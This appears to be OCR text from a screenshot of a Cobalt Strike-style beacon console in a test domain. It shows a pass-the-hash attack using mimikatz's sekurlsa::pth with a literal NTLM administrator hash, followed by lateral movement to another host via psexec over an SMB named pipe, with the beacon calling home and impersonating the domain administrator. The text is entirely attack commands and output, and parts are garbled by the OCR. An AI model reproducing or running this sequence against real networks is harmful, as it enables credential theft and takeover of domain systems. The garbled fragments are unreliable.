 Event Log X Beacon 10.211.55.38@3320 X Credentials X Targets X Targets X
Scanner module is complete
beacon> rev2self
[*] Tasked beacon to revert token
beacon> pth test.local\Administrator 8adfc85c3490040e942ae1e6c68f645e
[*] Tasked beacon to run mimikatz's sekurlsa::pt /user:Administrator /domain:test.local /ntlm:
8adfc85c3490040e942ae1e6c68f645e /run:"%COMSPEC% /c echo e2193a23d49 > \\.\pipe\03d65e" command
[+] host called home, sent: 31 bytes
beacon> jump psexec XQ17 smbTCP
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\ms ent_edff) on XQ17 via Service Control Manager
(\\XQ17\ADMIN$\9110cb xe)
[+] host called home, sent 750671 bytes
[+] Impersonated TEST\administrator
[+] received output:
user : Administrator
domain : test.local
program : C:\Windows\system32\cmd.exe /c echo e2193a23d49 > \\.\pipe\03d65e
impers. : no
NTLM : 8adfc85c3490040e942ae1e6c68f645e
| PID 4332
| TID 3336
| LSA Process is now R/W
| LUID 0 ; 10921657 (00000000:00a6a6b9)